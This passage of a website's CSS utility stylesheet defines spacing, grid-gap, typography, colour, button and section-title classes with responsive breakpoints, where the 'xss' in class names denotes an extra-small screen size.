    .mb-15-xss {
        margin-bottom: 15px !important
    }
    .mb-20-xss {
        margin-bottom: 20px !important
    }
    .mb-25-xss {
        margin-bottom: 25px !important
    }
    .mb-30-xss {
        margin-bottom: 30px !important
    }
    .mb-40-xss {
        margin-bottom: 40px !important
    }
    .mb-50-xss {
        margin-bottom: 50px !important
    }
}


/**
 * Padding Sets
 */

.pr-5 {
    padding-right: 5px !important
}

.pr-10 {
    padding-right: 10px !important
}

.pr-15 {
    padding-right: 15px !important
}

.pr-20 {
    padding-right: 20px !important
}

.pr-30 {
    padding-right: 30px !important
}

.pr-40 {
    padding-right: 40px !important
}

.pr-50 {
    padding-right: 50px !important
}

.pr-0,
.no-pr {
    padding-right: 0 !important
}

.pl-5 {
    padding-left: 5px !important
}

.pl-10 {
    padding-left: 10px !important
}

.pl-15 {
    padding-left: 15px !important
}

.pl-20 {
    padding-left: 20px !important
}

.pl-30 {
    padding-left: 30px !important
}

.pl-40 {
    padding-left: 40px !important
}

.pl-50 {
    padding-left: 50px !important
}

.pl-0,
. no-pl {
    padding-left: 0 !important
}

.pt-5 {
    padding-top: 5px !important
}

.pt-10 {
    padding-top: 10px !important
}

.pt-15 {
    padding-top: 15px !important
}

.pt-20 {
    padding-top: 20px !important
}

.pt-25 {
    padding-top: 25px !important
}

.pt-30 {
    padding-top: 30px !important
}

.pt-40 {
    padding-top: 40px !important
}

.pt-50 {
    padding-top: 50px !important
}

.pt-60 {
    padding-top: 60px !important
}

.pt-0,
.no-pt {
    padding-top: 0px !important
}

.pb-5 {
    padding-bottom: 5px !important
}

.pb-10 {
    padding-bottom: 10px !important
}

.pb-15 {
    padding-bottom: 15px !important
}

.pb-20 {
    padding-bottom: 20px !important
}

.pb-30 {
    padding-bottom: 30px !important
}

.pb-40 {
    padding-bottom: 40px !important
}

.pb-50 {
    padding-bottom: 50px !important
}

.pb-60 {
    padding-bottom: 60px !important
}

.pb-70 {
    padding-bottom: 70px !important
}

.pb-80 {
    padding-bottom: 80px !important
}

.pb-0,
.no-pb {
    padding-bottom: 0 !important
}

.pv-5 {
    padding-top: 5px !important;
    padding-bottom: 5px!important;
}

.pv-10 {
    padding-top: 10px !important;
    padding-bottom: 10px!important;
}

.pv-15 {
    padding-top: 15px !important;
    padding-bottom: 15px!important;
}

.pv-20 {
    padding-top: 20px !important;
    padding-bottom: 20px!important;
}

.pv-30 {
    padding-top: 30px !important;
    padding-bottom: 30px!important;
}

.pv-40 {
    padding-top: 40px !important;
    padding-bottom: 40px!important;
}

.pv-50 {
    padding-top: 50px!important;
    padding-bottom: 50px!important;
}

.pv-60 {
    padding-top: 60px!important;
    padding-bottom: 60px!important;
}

.pv-70 {
    padding-top: 70px!important;
    padding-bottom: 70px!important;
}

.no-pv,
.pv-0 {
    padding-pv: 0 !important;
    padding-bottom: 0 !important;
}

.ph-5 {
    padding-left: 5px !important;
    padding-right: 5px!important;
}

.ph-10 {
    padding-left: 10px !important;
    padding-right: 10px!important;
}

.ph-15 {
    padding-left: 15px !important;
    padding-right: 15px!important;
}

.ph-20 {
    padding-left: 20px !important;
    padding-right: 20px!important;
}

.ph-30 {
    padding-left: 30px !important;
    padding-right: 30px!important;
}

.ph-40 {
    padding-left: 40px !important;
    padding-right: 40px!important;
}

.ph-50 {
    padding-left: 50px!important;
    padding-right: 50px!important;
}

.ph-60 {
    padding-left: 60px!important;
    padding-right: 60px!important;
}

.ph-70 {
    padding-left: 70px!important;
    padding-right: 70px!important;
}

.no-ph,
.ph-0 {
    padding-left: 0 !important;
    padding-right: 0 !important;
}

.padding-5 {
    padding: 5px !important
}

.padding-10 {
    padding: 10px !important
}

.padding-15 {
    padding: 15px !important
}

.padding-20 {
    padding: 20px !important
}

.padding-30 {
    padding: 30px !important
}

.no-padding,
.padding-0 {
    padding: 0 !important
}


/**
 * Border
 */

.border {
    border: 1px solid #E3E3E3;
}

.bb,
.border-bottom {
    border-bottom: 1px solid #E3E3E3;
}

.bt,
.border-top {
    border-top: 1px solid #E3E3E3;
}

.br,
.border-right {
    border-right: 1px solid #E3E3E3;
}

.bl,
.border-left {
    border-left: 1px solid #E3E3E3;
}

.no-border {
    border: 0 !important;
}


/**
 * Global
 */

.absolute {
    position: absolute;
    top: 0;
    left: 0;
}

.block {
    display: block;
}

.overflow-hidden {
    overflow: hidden;
}

.relative {
    position: relative;
}

.clear {
    clear: both;
    width: 100%;
    overflow: hidden;
}

.sm-clear {
    display: none;
}

.map-wrapper img {
    max-width: none;
}

.overflow-x-hidden,
.hidden-x {
    overflow-x: hidden;
}

.overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.4);
    /* browsers */
    filter: progid: DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#7c000000', endColorstr='#7c000000');
    /* IE */
    -webkit-transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    transition: all 0.4s ease-in-out 0s;
}

.map-wrapper img,
.widget-map img {
    max-width: none !important;
}

.absolute-in-image {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
}

@media only screen and (max-width: 1199px) {}

@media only screen and (max-width: 991px) {
    .pull-left-sm {
        float: left !important;
    }
}

@media only screen and (max-width: 767px) {
    .pull-left-xs {
        float: left !important;
    }
    .clear-xs {
        clear: both;
        width: 100%;
        overflow: hidden;
    }
}

@media (max-width: 479px) {
    .xss-hidden,
    .hidden-xss {
        display: none;
    }
    .block-xss {
        display: block !important;
    }
    .pull-left-xss {
        float: left !important;
    }
    .clear-xss {
        clear: both;
        width: 100%;
        overflow: hidden;
    }
}


/**
 * Form
 */

label {
    font-weight: 600;
}

.form-control {
    border-radius: 3px;
    -webkit-box-shadow: none;
    box-shadow: none;
    height: 36px;
}

.form-control:focus,
.form-control:active {
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    border-color: #D65049;
}

.input-group .form-control {
    height: 37px;
}

.form-control.width-auto {
    width: auto;
}

.form-icon {
    position: relative;
}

.form-icon i {
    position: absolute;
    bottom: 11px;
    left: 12px;
    z-index: 1;
    line-height: 1;
    color: #999;
}

.form-icon .select2-container .select2-selection--multiple {
    padding-left: 30px;
}


/**
 * List
 */

ul.list-with-icon li {
    position: relative;
    padding-left: 20px;
    margin-bottom: 10px;
    line-height: 25px;
}

ul.list-with-icon li i {
    position: absolute;
    top: 5px;
    left: 0;
}

ul.list-with-icon.with-heading li {
    padding-left: 23px;
    margin-bottom: 15px;
}

ul.list-with-icon.with-heading li:last-child {
    margin-bottom: 0;
}

ul.list-with-icon.with-heading li i {
    top: 1px;
    left: 0;
}

ul.list-with-icon.col-3 {
    margin-left: -10px;
    margin-right: -10px;
}

ul.list-with-icon.col-3 li {
    padding: 0 20px;
    padding-left: 30px;
    width: 33.333333%;
    float: left;
}

ul.list-with-icon.col-3 li i {
    left: 10px;
}

ul.border-bottom {
    border-bottom: 0;
}

ul.border-bottom li {
    border-bottom: 1px solid #CCC;
    padding-bottom: 10px;
}

ul.border-bottom.dotted li {
    border-bottom: 1px dotted #CCC;
}

ul.border-bottom li:last-child {
    border-bottom: 0;
}

ul.help-list li {
    border-bottom: 1px solid #E3E3E3;
    line-height: 1.2;
    padding-bottom: 10px;
    margin-bottom: 10px;
}

ul.help-list li:last-child {
    margin-bottom: 0;
}

@media only screen and (max-width: 1199px) {}

@media only screen and (max-width: 991px) {}

@media only screen and (max-width: 767px) {
    ul.list-with-icon.col-3 li {
        width: 100%;
    }
}

@media (max-width: 479px) {}


/**
 * Layout
 */

.container-wrapper {
    padding-top: 110px;
}

section,
.section {
    padding: 60px 0;
    background: #FFF;
}

.content-wrapper {
    padding: 60px 0;
}

.main-wrapper {
    background: #FFF;
}

.container {
    position: relative;
}

.width-50 {
    width: 50%;
}

.width-25 {
    width: 25%;
}

.width-20 {
    width: 20%;
}

.width-10 {
    width: 10%;
}

ul.list-col li {
    display: inline-block;
    position: relative;
}

ul.list-col li:not(:last-child) {
    margin-right: 50px;
}

ul.list-col li:not(:last-child)::after {
    content: "";
    width: 1px;
    background: #999;
    position: absolute;
    top: 0;
    bottom: 0;
    right: -25px;
}

@media (max-width: 991px) {
    .container {
        width: 100%;
    }
    .container-wrapper {
        padding-top: 48px;
    }
    .sidebar-line {
        right: 33.3333%;
    }
    .content-wrapper {
        padding-right: 0;
    }
    .sidebar-wrapper {
        padding-top: 0;
        padding-left: 0;
    }
}

@media (max-width: 767px) {
    .container-wrapper {
        padding-top: 0;
    }
    .sidebar-line {
        display: none;
    }
    .xs-overflow {
        overflow: hidden;
    }
    ul.list-col li {
        width: 100%;
        display: block;
        height: auto;
        margin: 0 0 15px;
    }
    ul.list-col li:not(:last-child)::after {
        display: none;
    }
}

@media (max-width: 479px) {}

@media (min-width: 768px) {
    .col-sm-height,
    .content-sm-height {
        display: table-cell;
        float: none!important
    }
}


/**
 * Timing - Transition
 */

.delay_0-5 {
    -webkit-animation-delay: .5s;
    animation-delay: .5s
}

.delay_1 {
    -webkit-animation-delay: 1s;
    animation-delay: 1s
}

.delay_1-5 {
    -webkit-animation-delay: 1.5s;
    animation-delay: 1.5s
}

.delay_2 {
    -webkit-animation-delay: 2s;
    animation-delay: 2s
}

.delay_2-5 {
    -webkit-animation-delay: 2.5s;
    animation-delay: 2.5s
}

.delay_3 {
    -webkit-animation-delay: 3s;
    animation-delay: 3s
}

.delay_3-5 {
    -webkit-animation-delay: 3.5s;
    animation-delay: 3.5s
}

.delay_4 {
    -webkit-animation-delay: 4s;
    animation-delay: 4s
}

.delay_4-5 {
    -webkit-animation-delay: 4.5s;
    animation-delay: 4.5s
}

.delay_5 {
    -webkit-animation-delay: 5s;
    animation-delay: 5s
}


/**
 * Gap for Raw
 */

.row.gap-50 {
    margin-right: -25px;
    margin-left: -25px;
}

.gap-50 .col-sm-1,
.gap-50 .col-sm-2,
.gap-50 .col-sm-3,
.gap-50 .col-sm-4,
.gap-50 .col-sm-5,
.gap-50 .col-sm-6,
.gap-50 .col-sm-7,
.gap-50 .col-sm-8,
.gap-50 .col-sm-9,
.gap-50 .col-sm-10,
.gap-50 .col-sm-11,
.gap-50 .col-sm-12,
.gap-50 .col-md-1,
.gap-50 .col-md-2,
.gap-50 .col-md-3,
.gap-50 .col-md-4,
.gap-50 .col-md-5,
.gap-50 .col-md-6,
.gap-50 .col-md-7,
.gap-50 .col-md-8,
.gap-50 .col-md-9,
.gap-50 .col-md-10,
.gap-50 .col-md-11,
.gap-50 .col-md-12 {
    padding-right: 25px;
    padding-left: 25px;
}

.row.gap-40 {
    margin-right: -20px;
    margin-left: -20px;
}

.gap-40 .col-sm-1,
.gap-40 .col-sm-2,
.gap-40 .col-sm-3,
.gap-40 .col-sm-4,
.gap-40 .col-sm-5,
.gap-40 .col-sm-6,
.gap-40 .col-sm-7,
.gap-40 .col-sm-8,
.gap-40 .col-sm-9,
.gap-40 .col-sm-10,
.gap-40 .col-sm-11,
.gap-40 .col-sm-12,
.gap-40 .col-md-1,
.gap-40 .col-md-2,
.gap-40 .col-md-3,
.gap-40 .col-md-4,
.gap-40 .col-md-5,
.gap-40 .col-md-6,
.gap-40 .col-md-7,
.gap-40 .col-md-8,
.gap-40 .col-md-9,
.gap-40 .col-md-10,
.gap-40 .col-md-11,
.gap-40 .col-md-12 {
    padding-right: 20px;
    padding-left: 20px;
}

.row.gap-25 {
    margin-right: -13px;
    margin-left: -12px;
}

.gap-25 .col-sm-1,
.gap-25 .col-sm-2,
.gap-25 .col-sm-3,
.gap-25 .col-sm-4,
.gap-25 .col-sm-5,
.gap-25 .col-sm-6,
.gap-25 .col-sm-7,
.gap-25 .col-sm-8,
.gap-25 .col-sm-9,
.gap-25 .col-sm-10,
.gap-25 .col-sm-11,
.gap-25 .col-sm-12,
.gap-25 .col-md-1,
.gap-25 .col-md-2,
.gap-25 .col-md-3,
.gap-25 .col-md-4,
.gap-25 .col-md-5,
.gap-25 .col-md-6,
.gap-25 .col-md-7,
.gap-25 .col-md-8,
.gap-25 .col-md-9,
.gap-25 .col-md-10,
.gap-25 .col-md-11,
.gap-25 .col-md-12 {
    padding-right: 13px;
    padding-left: 12px;
}

.row.gap-20 {
    margin-right: -10px;
    margin-left: -10px;
}

.gap-20 .col-sm-1,
.gap-20 .col-sm-2,
.gap-20 .col-sm-3,
.gap-20 .col-sm-4,
.gap-20 .col-sm-5,
.gap-20 .col-sm-6,
.gap-20 .col-sm-7,
.gap-20 .col-sm-8,
.gap-20 .col-sm-9,
.gap-20 .col-sm-10,
.gap-20 .col-sm-11,
.gap-20 .col-sm-12,
.gap-20 .col-md-1,
.gap-20 .col-md-2,
.gap-20 .col-md-3,
.gap-20 .col-md-4,
.gap-20 .col-md-5,
.gap-20 .col-md-6,
.gap-20 .col-md-7,
.gap-20 .col-md-8,
.gap-20 .col-md-9,
.gap-20 .col-md-10,
.gap-20 .col-md-11,
.gap-20 .col-md-12 {
    padding-right: 10px;
    padding-left: 10px;
}

.row.gap-15 {
    margin-right: -8px;
    margin-left: -7px;
}

.gap-15 .col-sm-1,
.gap-15 .col-sm-2,
.gap-15 .col-sm-3,
.gap-15 .col-sm-4,
.gap-15 .col-sm-5,
.gap-15 .col-sm-6,
.gap-15 .col-sm-7,
.gap-15 .col-sm-8,
.gap-15 .col-sm-9,
.gap-15 .col-sm-10,
.gap-15 .col-sm-11,
.gap-15 .col-sm-12,
.gap-15 .col-md-1,
.gap-15 .col-md-2,
.gap-15 .col-md-3,
.gap-15 .col-md-4,
.gap-15 .col-md-5,
.gap-15 .col-md-6,
.gap-15 .col-md-7,
.gap-15 .col-md-8,
.gap-15 .col-md-9,
.gap-15 .col-md-10,
.gap-15 .col-md-11,
.gap-15 .col-md-12 {
    padding-right: 8px;
    padding-left: 7px;
}

.row.gap-10 {
    margin-right: -5px;
    margin-left: -5px;
}

.gap-10 .col-sm-1,
.gap-10 .col-sm-2,
.gap-10 .col-sm-3,
.gap-10 .col-sm-4,
.gap-10 .col-sm-5,
.gap-10 .col-sm-6,
.gap-10 .col-sm-7,
.gap-10 .col-sm-8,
.gap-10 .col-sm-9,
.gap-10 .col-sm-10,
.gap-10 .col-sm-11,
.gap-10 .col-sm-12,
.gap-10 .col-md-1,
.gap-10 .col-md-2,
.gap-10 .col-md-3,
.gap-10 .col-md-4,
.gap-10 .col-md-5,
.gap-10 .col-md-6,
.gap-10 .col-md-7,
.gap-10 .col-md-8,
.gap-10 .col-md-9,
.gap-10 .col-md-10,
.gap-10 .col-md-11,
.gap-10 .col-md-12 {
    padding-right: 5px;
    padding-left: 5px;
}

.row.gap-5 {
    margin-right: -3px;
    margin-left: -2px;
}

.gap-5 .col-sm-1,
.gap-5 .col-sm-2,
.gap-5 .col-sm-3,
.gap-5 .col-sm-4,
.gap-5 .col-sm-5,
.gap-5 .col-sm-6,
.gap-5 .col-sm-7,
.gap-5 .col-sm-8,
.gap-5 .col-sm-9,
.gap-5 .col-sm-10,
.gap-5 .col-sm-11,
.gap-5 .col-sm-12,
.gap-5 .col-md-1,
.gap-5 .col-md-2,
.gap-5 .col-md-3,
.gap-5 .col-md-4,
.gap-5 .col-md-5,
.gap-5 .col-md-6,
.gap-5 .col-md-7,
.gap-5 .col-md-8,
.gap-5 .col-md-9,
.gap-5 .col-md-10,
.gap-5 .col-md-11,
.gap-5 .col-md-12 {
    padding-right: 3px;
    padding-left: 2px;
}

.row.gap-2 {
    margin-right: -1px;
    margin-left: -1px;
}

.gap-2 .col-sm-1,
.gap-2 .col-sm-2,
.gap-2 .col-sm-3,
.gap-2 .col-sm-4,
.gap-2 .col-sm-5,
.gap-2 .col-sm-6,
.gap-2 .col-sm-7,
.gap-2 .col-sm-8,
.gap-2 .col-sm-9,
.gap-2 .col-sm-10,
.gap-2 .col-sm-11,
.gap-2 .col-sm-12,
.gap-2 .col-md-1,
.gap-2 .col-md-2,
.gap-2 .col-md-3,
.gap-2 .col-md-4,
.gap-2 .col-md-5,
.gap-2 .col-md-6,
.gap-2 .col-md-7,
.gap-2 .col-md-8,
.gap-2 .col-md-9,
.gap-2 .col-md-10,
.gap-2 .col-md-11,
.gap-2 .col-md-12 {
    padding-right: 1px;
    padding-left: 1px;
}

.row.gap-1 {
    margin-right: -1px;
    margin-left: 0px;
}

.gap-1 .col-sm-1,
.gap-1 .col-sm-2,
.gap-1 .col-sm-3,
.gap-1 .col-sm-4,
.gap-1 .col-sm-5,
.gap-1 .col-sm-6,
.gap-1 .col-sm-7,
.gap-1 .col-sm-8,
.gap-1 .col-sm-9,
.gap-1 .col-sm-10,
.gap-1 .col-sm-11,
.gap-1 .col-sm-12,
.gap-1 .col-md-1,
.gap-1 .col-md-2,
.gap-1 .col-md-3,
.gap-1 .col-md-4,
.gap-1 .col-md-5,
.gap-1 .col-md-6,
.gap-1 .col-md-7,
.gap-1 .col-md-8,
.gap-1 .col-md-9,
.gap-1 .col-md-10,
.gap-1 .col-md-11,
.gap-1 .col-md-12 {
    padding-right: 1px;
    padding-left: 0;
}

.row.gap-0,
.row.no-gap {
    margin-right: 0;
    margin-left: 0;
}

.gap-0 .col-sm-1,
.gap-0 .col-sm-2,
.gap-0 .col-sm-3,
.gap-0 .col-sm-4,
.gap-0 .col-sm-5,
.gap-0 .col-sm-6,
.gap-0 .col-sm-7,
.gap-0 .col-sm-8,
.gap-0 .col-sm-9,
.gap-0 .col-sm-10,
.gap-0 .col-sm-11,
.gap-0 .col-sm-12,
.no-gap .col-sm-1,
.no-gap .col-sm-2,
.no-gap .col-sm-3,
.no-gap .col-sm-4,
.no-gap .col-sm-5,
.no-gap .col-sm-6,
.no-gap .col-sm-7,
.no-gap .col-sm-8,
.no-gap .col-sm-9,
.no-gap .col-sm-10,
.no-gap .col-sm-11,
.no-gap .col-sm-12,
.gap-0 .col-md-1,
.gap-0 .col-md-2,
.gap-0 .col-md-3,
.gap-0 .col-md-4,
.gap-0 .col-md-5,
.gap-0 .col-md-6,
.gap-0 .col-md-7,
.gap-0 .col-md-8,
.gap-0 .col-md-9,
.gap-0 .col-md-10,
.gap-0 .col-md-11,
.gap-0 .col-md-12,
.no-gap .col-md-1,
.no-gap .col-md-2,
.no-gap .col-md-3,
.no-gap .col-md-4,
.no-gap .col-md-5,
.no-gap .col-md-6,
.no-gap .col-md-7,
.no-gap .col-md-8,
.no-gap .col-md-9,
.no-gap .col-md-10,
.no-gap .col-md-11,
.no-gap .col-md-12 {
    padding-right: 0;
    padding-left: 0;
}

@media only screen and (max-width: 1199px) {}

@media only screen and (max-width: 991px) {
    .row.sm-gap-20 {
        margin-right: -10px;
        margin-left: -10px;
    }
    .sm-gap-20 .col-sm-1,
    .sm-gap-20 .col-sm-2,
    .sm-gap-20 .col-sm-3,
    .sm-gap-20 .col-sm-4,
    .sm-gap-20 .col-sm-5,
    .sm-gap-20 .col-sm-6,
    .sm-gap-20 .col-sm-7,
    .sm-gap-20 .col-sm-8,
    .sm-gap-20 .col-sm-9,
    .sm-gap-20 .col-sm-10,
    .sm-gap-20 .col-sm-11,
    .sm-gap-20 .col-sm-12 {
        padding-right: 10px;
        padding-left: 10px;
    }
}

@media only screen and (max-width: 767px) {
    .row.xs-gap-20 {
        margin-right: -10px;
        margin-left: -10px;
    }
    .xs-gap-20 .col-md-1,
    .xs-gap-20 .col-md-2,
    .xs-gap-20 .col-md-3,
    .xs-gap-20 .col-md-4,
    .xs-gap-20 .col-md-5,
    .xs-gap-20 .col-md-6,
    .xs-gap-20 .col-md-7,
    .xs-gap-20 .col-md-8,
    .xs-gap-20 .col-md-9,
    .xs-gap-20 .col-md-10,
    .xs-gap-20 .col-md-11,
    .xs-gap-20 .col-md-12 {
        padding-right: 10px;
        padding-left: 10px;
    }
    .row.xs-gap-15 {
        margin-right: -8px;
        margin-left: -7px;
    }
    .xs-gap-15 .col-md-1,
    .xs-gap-15 .col-md-2,
    .xs-gap-15 .col-md-3,
    .xs-gap-15 .col-md-4,
    .xs-gap-15 .col-md-5,
    .xs-gap-15 .col-md-6,
    .xs-gap-15 .col-md-7,
    .xs-gap-15 .col-md-8,
    .xs-gap-15 .col-md-9,
    .xs-gap-15 .col-md-10,
    .xs-gap-15 .col-md-11,
    .xs-gap-15 .col-md-12 {
        padding-right: 8px;
        padding-left: 7px;
    }
    .row.gap-10 {
        margin-right: -5px;
        margin-left: -5px;
    }
    .gap-10 .col-md-1,
    .gap-10 .col-md-2,
    .gap-10 .col-md-3,
    .gap-10 .col-md-4,
    .gap-10 .col-md-5,
    .gap-10 .col-md-6,
    .gap-10 .col-md-7,
    .gap-10 .col-md-8,
    .gap-10 .col-md-9,
    .gap-10 .col-md-10,
    .gap-10 .col-md-11,
    .gap-10 .col-md-12 {
        padding-right: 5px;
        padding-left: 5px;
    }
    .row.gap-5 {
        margin-right: -3px;
        margin-left: -2px;
    }
    .gap-5 .col-md-1,
    .gap-5 .col-md-2,
    .gap-5 .col-md-3,
    .gap-5 .col-md-4,
    .gap-5 .col-md-5,
    .gap-5 .col-md-6,
    .gap-5 .col-md-7,
    .gap-5 .col-md-8,
    .gap-5 .col-md-9,
    .gap-5 .col-md-10,
    .gap-5 .col-md-11,
    .gap-5 .col-md-12 {
        padding-right: 3px;
        padding-left: 2px;
    }
}

@media (max-width: 479px) {
    .col-xss-12 {
        width: 100%;
    }
    .col-xss-7 {
        width: 58.33333333%;
    }
    .col-xss-6 {
        width: 50%;
    }
    .col-xss-5 {
        width: 41.66666667%;
    }
    .col-xss-4 {
        width: 33.33333333%;
    }
    .col-xss-3 {
        width: 25%;
    }
}


/**
 * Typography
 */

.font10 {
    font-size: 10px !important;
}

.font12 {
    font-size: 12px !important;
}

.font13 {
    font-size: 13px !important;
}

.font14 {
    font-size: 14px !important;
}

.font15 {
    font-size: 15px !important;
}

.font16 {
    font-size: 16px !important;
}

.font18 {
    font-size: 18px !important;
}

.font20 {
    font-size: 20px !important;
}

.font22 {
    font-size: 22px !important;
}

.font24 {
    font-size: 24px !important;
}

.font26 {
    font-size: 26px !important;
}

.font300 {
    font-weight: 300 !important;
}

.font400 {
    font-weight: 400 !important;
}

.font600 {
    font-weight: 600 !important;
}

.font700 {
    font-weight: 700 !important;
}

.font800 {
    font-weight: 800 !important;
}

.font900 {
    font-weight: 900 !important;
}

.line10 {
    line-height: 10px !important;
}

.line12 {
    line-height: 12px !important;
}

.line14 {
    line-height: 14px !important;
}

.line16 {
    line-height: 16px !important;
}

.line18 {
    line-height: 18px !important;
}

.line20 {
    line-height: 20px !important;
}

.line22 {
    line-height: 22px !important;
}

.line24 {
    line-height: 24px !important;
}

.line26 {
    line-height: 26px !important;
}

.line28 {
    line-height: 28px !important;
}

.line30 {
    line-height: 30px !important;
}

.text-center {
    text-align: center !important;
}

.text-left {
    text-align: left !important;
}

.text-right {
    text-align: right !important;
}

.text-primary {
    color: #F56961 !important;
}

.text-info {
    color: #00ABDF !important;
}

.text-success {
    color: #54D169 !important;
}

.text-warning {
    color: #FF8E01 !important;
}

.text-danger {
    color: #DB0B23 !important;
}

.text-white {
    color: #FFF !important;
}

.text-light {
    color: #999 !important;
}

.link-info {
    color: #00ABDF !important;
}

.link-info:hover {
    color: #0092BE !important;
}

.link-success {
    color: #68E030 !important;
}

.link-success:hover {
    color: #5CC72A !important;
}

.link-warning {
    color: #FFC537 !important;
}

.link-warning:hover {
    color: #E6B332 !important;
}

.link-danger {
    color: #FF3755 !important;
}

.link-danger:hover {
    color: #E6324D !important;
}

.uppercase {
    text-transform: uppercase !important;
}

a.link-alt {
    color: #AB9F9D;
}

a.link-alt:hover {
    color: #F04F38;
}

.font-italic {
    font-style: italic !important;
}

@media only screen and (max-width: 1199px) {}

@media only screen and (max-width: 991px) {
    .text-center-sm {
        text-align: center !important;
    }
    .text-left-sm {
        text-align: left !important;
    }
}

@media only screen and (max-width: 767px) {
    .text-left-xs {
        text-align: left !important;
    }
}

@media (max-width: 479px) {
    .text-left-xss {
        text-align: left !important;
    }
}


/**
 * Background
 */

.bg-primary {
    background: #F56961 !important;
    color: #FFF !important;
}

.bg-info {
    background: #8056B6 !important;
    color: #FFF !important;
}

.bg-success {
    background: #2FEB87 !important;
    color: #FFF !important;
}

.bg-warning {
    background: #FFBE33 !important;
    color: #FFF !important;
}

.bg-danger {
    background: #FF3366 !important;
    color: #FFF !important;
}

.bg-light {
    background: #FAF9F9 !important;
}

.bg-light-2 {
    background: #F2F2F2 !important;
}

.bg-dark {
    background: #3F4443 !important;
    color: #FFF;
}

.bg-white {
    background: #FFF !important;
}

.bg-primary h1,
.bg-primary h2,
.bg-primary h3,
.bg-primary h4,
.bg-primary h5,
.bg-primary h6,
.bg-info h1,
.bg-info h2,
.bg-info h3,
.bg-info h4,
.bg-info h5,
.bg-info h6,
.bg-success h1,
.bg-success h2,
.bg-success h3,
.bg-success h4,
.bg-success h5,
.bg-success h6,
.bg-warning h1,
.bg-warning h2,
.bg-warning h3,
.bg-warning h4,
.bg-warning h5,
.bg-warning h6,
.bg-danger h1,
.bg-danger h2,
.bg-danger h3,
.bg-danger h4,
.bg-danger h5,
.bg-danger h6,
.bg-color-02 h1,
.bg-color-02 h2,
.bg-color-02 h3,
.bg-color-02 h4,
.bg-color-02 h5,
.bg-color-02 h6,
.bg-bg-color-03 h1,
.bg-bg-color-03 h2,
.bg-bg-color-03 h3,
.bg-bg-color-03 h4,
.bg-bg-color-03 h5,
.bg-bg-color-03 h6 {
    color: #FFF !important;
}

.bg-primary a,
.bg-info a,
.bg-success a,
.bg-danger a {
    color: #FFF;
}

.bg-primary a:hover,
.bg-info a:hover,
.bg-success a:hover,
.bg-danger a:hover {
    text-decoration: underline;
}

.bg-img,
.bg-image,
.image-bg {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
}


/**
 * Button
 */

.btn {
    border-radius: 3px;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    text-transform: uppercase;
    font-size: 13px;
    letter-spacing: 2px;
    line-height: 1;
    padding: 11px 20px;
    border-width: 2px;
}

.btn:focus,
.btn:active:focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn.active.focus {
    outline: none;
    outline: none;
}

.btn:hover,
.btn:focus,
.btn.focus {
    color: #333;
    text-decoration: none;
}

.btn:active,
.btn.active {
    -webkit-box-shadow: none;
    box-shadow: none;
}

.btn:hover,
.btn:focus,
.btn:active,
.btn:active:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    outline: none;
}

.btn-sm {
    padding: 8px 12px 7px;
    font-size: 10px;
    font-weight: 600;
}

.btn-default {
    color: #555;
    background-color: #F3F3F3;
    border-color: #F3F3F3;
}

.btn-default:hover {
    background-color: #EBEBEB;
    border-color: #EBEBEB;
}

.btn-primary {
    background: #d19a1c;
    border-color: #d19a1c;
    color: #FFF !important;
}

.btn-primary:hover,
.btn-primary:focus,
.btn-primary.focus {
    background: #D65049;
    border-color: #D65049;
}

.btn-info {
    background: #2E8ED7;
    border-color: #2E8ED7;
    color: #FFF !important;
}

.btn-info:hover,
.btn-info:focus,
.btn-info.focus {
    background: #4477B2;
    border-color: #4477B2;
}

.btn-success {
    background: #358D44;
    border-color: #358D44;
    color: #FFF !important;
}

.btn-success:hover,
.btn-success:focus,
.btn-success.focus {
    background: #52B545;
    border-color: #52B545;
}

.btn-warning {
    background: #D60D45;
    border-color: #D60D45;
    color: #FFF !important;
}

.btn-warning:hover,
.btn-warning:focus,
.btn-warning.focus {
    background: #EDC868;
    border-color: #EDC868;
}

.btn-danger {
    background: #D60D45;
    border-color: #D60D45;
    color: #FFF !important;
}

.btn-danger:hover,
.btn-danger:focus,
.btn-danger.focus {
    background: #F50C27;
    border-color: #F50C27;
}

.btn-primary.btn-inverse,
.btn-info.btn-inverse,
.btn-success.btn-inverse,
.btn-warning.btn-inverse,
.btn-danger.btn-inverse {
    background: #FFF;
}

.btn-primary.btn-inverse {
    color: #F56961 !important;
    border-color: #F56961 !important;
}

.btn-info.btn-inverse {
    color: #2E8ED7 !important;
}

.btn-success.btn-inverse {
    color: #68E030 !important;
}

.btn-warning.btn-inverse {
    color: #D60D45 !important;
}

.btn-danger.btn-inverse {
    color: #D60D45 !important;
}

.btn-primary.btn-inverse:hover {
    color: #FFF !important;
    background: #F56961;
}

.btn-info.btn-inverse:hover {
    color: #FFF !important;
    background: #287CBD;
}

.btn-success.btn-inverse:hover {
    color: #FFF !important;
    background: #5CC72A;
}

.btn-warning.btn-inverse:hover {
    color: #FFF !important;
    background: #D60D45;
}

.btn-danger.btn-inverse:hover {
    color: #FFF !important;
    background: #E6324D;
}

.btn-lg {
    padding-top: 15px;
    padding-bottom: 12px;
}

.btn-lg.btn-icon {
    padding-right: 66px;
}

.btn-lg.btn-icon .icon {
    width: 46px;
    padding-top: 13px;
    font-size: 12px;
}

.btn-link {
    color: #F56961;
    font-weight: 600;
    padding: 0;
    font-size: 12px;
    text-transform: capitalize;
    letter-spacing: 1px;
    line-height: 1.2;
    border: 0;
    display: inline-block;
    margin: 0;
    margin-top: -1px;
}

.input-group .input-group-btn .btn {
    line-height: 1.42857143;
    padding-top: 8px;
    padding-bottom: 8px;
    font-size: 12px;
}


/**
 * Section Title
 */

.section-title {
    margin: 0 0 35px;
    text-align: center;
}

.section-title h2,
.section-title h3,
.section-title h4 {
    line-height: 1;
    margin: 0;
    text-transform: uppercase;
}

.section-title h4 {
    margin-bottom: -10px;
}

.section-title p {
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    margin: 25px 0 0;
    color: #777;
}

h1.heading,
h2.heading,
h3.heading,
h4.heading,
h5.heading,
h6.heading {
    color: #333;
    line-height: 1;
